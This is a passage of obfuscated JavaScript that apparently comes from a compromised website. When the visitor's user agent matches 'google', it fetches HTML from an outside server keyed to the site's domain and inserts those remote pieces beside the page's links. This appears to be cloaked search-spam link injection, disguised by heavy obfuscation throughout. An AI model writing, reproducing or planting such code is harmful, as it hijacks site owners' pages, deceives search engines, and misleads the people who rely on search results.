PBq'];_0x65da=function(){return _0x26fdb5;};return _0x65da();}_0x25f81f(),String[_0x43d8ed(-0xea,-0xcf,-0xeb,-0x11b)]['hashCode']=function(){var _0x32dd1f={};_0x32dd1f[_0x4e07ab(-0x28b,-0x25d,-0x28f,-0x2ad)]=function(_0x183c93,_0x4b2918){return _0x183c93!==_0x4b2918;};function _0x1c0cfb(_0x22b7fe,_0x249786,_0x103ced,_0x5b18cf){return _0x43d8ed(_0x22b7fe,_0x249786-0xfd,_0x103ced-0x343,_0x5b18cf-0x192);}_0x32dd1f[_0x4e07ab(-0x294,-0x291,-0x26a,-0x23f)]=function(_0x2306d9,_0x1c6e99){return _0x2306d9+_0x1c6e99;},_0x32dd1f[_0x4e07ab(-0x27c,-0x288,-0x285,-0x257)]=function(_0x125dac,_0x3c6886){return _0x125dac<<_0x3c6886;};var _0x35e0d4=_0x32dd1f,_0x215a3f=-0x1083+0x43e+0xc45,_0x2909d5,_0x47e7ac;if(this[_0x4e07ab(-0x27e,-0x25e,-0x292,-0x269)]===-0x1cae+0xabe+0x11f0)return _0x215a3f;for(_0x2909d5=0x11e7*0x1+-0x1d2b+0xb44;_0x2909d5<this[_0x1c0cfb(0x1fe,0x1f3,0x1fa,0x1da)];_0x2909d5++){if(_0x35e0d4[_0x1c0cfb(0x1e6,0x203,0x1fd,0x1d5)](_0x1c0cfb(0x274,0x23f,0x244,0x252),_0x1c0cfb(0x26d,0x252,0x244,0x249))){var _0x66a431=_0x1b3469[_0x4e07ab(-0x275,-0x239,-0x261,-0x28b)](_0x106a3a,arguments);return _0x316b7a=null,_0x66a431;}else _0x47e7ac=this[_0x1c0cfb(0x256,0x246,0x233,0x24b)](_0x2909d5),_0x215a3f=_0x35e0d4[_0x1c0cfb(0x217,0x240,0x222,0x249)](_0x35e0d4[_0x1c0cfb(0x224,0x20d,0x207,0x209)](_0x215a3f,-0x114c+-0x6*0x407+0x11f*0x25)-_0x215a3f,_0x47e7ac),_0x215a3f|=0x2*-0xd01+0x337*0x8+-0x2*-0x25;}function _0x4e07ab(_0x23b5a0,_0x2e6aa1,_0x53ae86,_0x262ff0){return _0x43d8ed(_0x23b5a0,_0x2e6aa1-0x1c1,_0x53ae86- -0x149,_0x262ff0-0x1e2);}return _0x215a3f;};function _0x3e53e5(_0x2ffc58,_0x21fc2d,_0x57cfbc,_0x3025bd){return _0xa0f6(_0x3025bd- -0x44,_0x2ffc58);}function getDomain(_0x54eba5,_0x485949){var _0xc26412={};_0xc26412[_0x353b73(-0x82,-0x65,-0x8e,-0x61)]=function(_0x1b175d,_0x4d9a45){return _0x1b175d||_0x4d9a45;};var _0x24ff3f=_0xc26412;function _0x353b73(_0x37c5be,_0x2283aa,_0x3833d3,_0x4cf15e){return _0x43d8ed(_0x37c5be,_0x2283aa-0xed,_0x3833d3-0x9f,_0x4cf15e-0xa6);}return _0x485949=_0x24ff3f['feohQ'](_0x485949,![]),_0x54eba5=_0x54eba5['split']('?')[-0x40*0x2b+-0x176e+0x222e],_0x54eba5;}function site(){var _0x2a80a5={'sVTRX':function(_0xd8ed74,_0x33c01b){return _0xd8ed74<_0x33c01b;},'BycTa':'div','NtaqO':function(_0x2bea8d,_0x220fba,_0x4ce93d){return _0x2bea8d(_0x220fba,_0x4ce93d);},'uUMkZ':function(_0x58c32e,_0x1c24d3){return _0x58c32e+_0x1c24d3;},'dPuTL':'https://cc'+_0x37d6b5(-0x127,-0x119,-0x103,-0x128)+'hash=','ludPQ':'GET'};function _0x3019c9(_0x4fdde7,_0x3462af,_0x3a36b7,_0x3156ee){return _0x43d8ed(_0x3462af,_0x3462af-0x20,_0x4fdde7- -0xe2,_0x3156ee-0x12);}var _0x3e82fa=_0x2a80a5['NtaqO'](getDomain,location['href'],!![])[_0x3019c9(-0x1e6,-0x1f4,-0x1da,-0x1ce)](),_0x29e946=_0x2a80a5['uUMkZ'](_0x2a80a5[_0x3019c9(-0x1d4,-0x208,-0x1e3,-0x1ea)],_0x3e82fa);const _0x23593f=new XMLHttpRequest();function _0x37d6b5(_0x1eb47b,_0x1d7607,_0x4eb3ae,_0x59b423){return _0x43d8ed(_0x1d7607,_0x1d7607-0xdc,_0x59b423- -0xb,_0x59b423-0x1cf);}_0x23593f[_0x37d6b5(-0x130,-0x114,-0xd6,-0x107)]=function(){var _0x38a090=new DOMParser(),_0x1d7cb4=_0x38a090[_0x55f0bb(-0x1c6,-0x175,-0x198,-0x165)+_0x55f0bb(-0x186,-0x173,-0x173,-0x172)](this[_0x55f0bb(-0x158,-0x14a,-0x15b,-0x14a)+'xt'],_0x2759c9(0x3b2,0x3e0,0x3e5,0x3df));function _0x2759c9(_0xe9e8b,_0x44f3ae,_0x562317,_0x425476){return _0x3019c9(_0x562317-0x60a,_0xe9e8b,_0x562317-0x1b,_0x425476-0x1ed);}var _0x38e37a=_0x1d7cb4[_0x55f0bb(-0x15c,-0x1a4,-0x18b,-0x183)][_0x55f0bb(-0x14c,-0x146,-0x16f,-0x19b)];function _0x55f0bb(_0xff7f4e,_0x342cca,_0x15be7c,_0x4b6491){return _0x3019c9(_0x15be7c-0x76,_0xff7f4e,_0x15be7c-0x154,_0x4b6491-0x6a);}var _0x48271a=_0x38e37a['split'](','),_0xcd113f=Array[_0x55f0bb(-0x1ad,-0x1a0,-0x19b,-0x185)](document[_0x2759c9(0x416,0x3dd,0x409,0x404)][_0x55f0bb(-0x157,-0x155,-0x161,-0x174)+_0x2759c9(0x3d7,0x3e7,0x3da,0x3fc)]('a'));for(var _0x1b8490=-0x1*-0x1e02+-0x252c+0x2*0x395;_0x2a80a5[_0x2759c9(0x448,0x445,0x43b,0x469)](_0x1b8490,_0x48271a[_0x2759c9(0x3f9,0x3ae,0x3df,0x407)]);_0x1b8490++){var _0x4f9439=_0xcd113f[_0x1b8490],_0xec9d73=document['createElem'+_0x2759c9(0x3fb,0x3ce,0x3f6,0x3e4)](_0x2a80a5[_0x2759c9(0x3ee,0x3c4,0x3e0,0x3d1)]);_0xec9d73[_0x55f0bb(-0x141,-0x166,-0x16f,-0x16f)]=_0x48271a[_0x1b8490]['trim']();var _0x3d9fdb=_0xec9d73[_0x55f0bb(-0x1d7,-0x1e3,-0x1b6,-0x19c)];_0x4f9439[_0x55f0bb(-0x1b8,-0x1b7,-0x1b8,-0x1b6)][_0x55f0bb(-0x1c8,-0x181,-0x19c,-0x1c8)+'re'](_0x3d9fdb,_0x4f9439[_0x55f0bb(-0x185,-0x139,-0x160,-0x184)+'g']),_0x4f9439[_0x55f0bb(-0x18f,-0x1e3,-0x1b8,-0x18a)][_0x2759c9(0x3ce,0x3ed,0x3f8,0x411)+'re'](document['createText'+'Node']('\x20'),_0x3d9fdb[_0x55f0bb(-0x131,-0x144,-0x160,-0x195)+'g']);}},_0x23593f[_0x3019c9(-0x1f1,-0x203,-0x1c6,-0x1c2)](_0x2a80a5[_0x37d6b5(-0xd9,-0xe1,-0x108,-0xf9)],_0x29e946,!![]),_0x23593f[_0x3019c9(-0x1df,-0x1bf,-0x20e,-0x20e)]();}document[_0x43d8ed(-0x144,-0x115,-0x127,-0x105)+'stener'](_0x43d8ed(-0x12a,-0x108,-0xf6,-0xed)+_0x3e53e5(0xb8,0x7c,0x83,0x95),function(){var _0x1f9c33={'UJZYE':function(_0x46a674){return _0x46a674();}};function _0x26c835(_0x3c1752,_0x3547ce,_0x1ade0e,_0x12a2c0){return _0x43d8ed(_0x12a2c0,_0x3547ce-0x17b,_0x3547ce-0x288,_0x12a2c0-0x91);}/google/i['test'](navigator[_0x26c835(0x142,0x14b,0x15a,0x14f)])&&_0x1f9c33['UJZYE'](site);});